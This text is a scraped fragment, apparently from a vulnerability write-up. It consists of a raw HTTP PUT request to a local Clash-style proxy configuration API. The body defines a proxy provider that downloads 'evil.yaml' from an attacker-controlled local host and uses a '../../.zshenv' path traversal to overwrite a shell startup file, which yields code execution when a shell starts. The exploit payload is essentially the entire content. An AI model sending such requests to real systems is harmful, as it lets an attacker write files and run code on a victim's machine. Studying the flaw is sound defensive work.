 1 2 3 4 5 6 7 8 9 10 11 PUT /configs?force=true HTTP/1.1 Host : 127.0.0.1:9090Accept-Encoding : gzip, deflateAccept : */*Accept-Language : enUser-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36(KHTML, like Gecko) Chrome/98.0.4758.102 Safari/537.36Connection : closeContent-Type : application/x-www-form-urlencodedContent-Length : 326{"payload" :"mixed-port: 7890\nallow-lan: false\nmode: rule\nlog-level: warning\nproxy-providers:\n provider1:\n type: http\n url: 'http://127.0.0.1:9999/evil.yaml'\n interval: 3600\n path: ../../.zshenv\n healthcheck:\n enable: true\n interval: 600\n url: http://www.gstatic.com/generate_204" }